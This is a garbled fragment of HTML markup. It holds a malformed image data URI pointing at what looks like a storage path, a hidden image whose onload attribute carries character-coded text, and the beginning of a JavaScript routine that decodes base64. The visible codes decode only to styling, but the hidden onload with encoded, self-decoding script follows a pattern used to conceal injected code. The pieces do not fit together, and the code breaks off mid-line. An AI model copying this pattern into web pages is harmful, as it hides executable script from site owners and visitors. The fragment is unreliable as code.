
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="
,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,101,
{var r='';var b=atob(s);for(var i=0;i